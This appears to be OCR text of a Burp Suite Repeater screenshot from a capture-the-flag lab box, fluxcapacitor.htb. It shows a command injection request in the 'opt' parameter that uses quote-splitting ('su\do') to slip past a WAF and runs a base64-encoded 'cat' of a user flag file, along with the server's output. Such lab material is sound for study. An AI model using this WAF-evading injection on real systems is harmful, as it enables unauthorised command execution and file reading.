 Kali Linux 2023
一次性模式
10.10.14.12
4:50
Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://fluxcapacitor.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /sync?opt= '
su\do /home/themiddle/.monit cmd Y2F0IC9ob21lL3RoZW1pZGRsZS91c2VyL
nR4dAo' HTTP/1.1
2 Host: fluxcapacitor.htb
3 User-Agent:tso
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: zh-TW
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 10 Jul 2024 11:50:18 GMT
3 Content-Type: text/plain
4 Connection: keep-alive
5 Server: SuperWAF
6 Content-Length: 130
7
8 Trying to execute Y2F0IC9ob21lL3RoZW1pZGRsZS91c2VyLnR4dAo
9 1a14f1c47dd7c83b5f6eb9a48a4f2b1a
10 bash: -c: option requires an argument
11
12
Inspector
Selection 39 (0x27)
Selected text
Y2F0IC9ob21lL3RoZW1pZGRsZS9
1c2VyLnR4dAo
Decoded from: Base64
cat /home/themiddle/user.txt
\n
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 5
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 275 bytes | 346 millis
Event log (7) All issues Memory: 110.9MB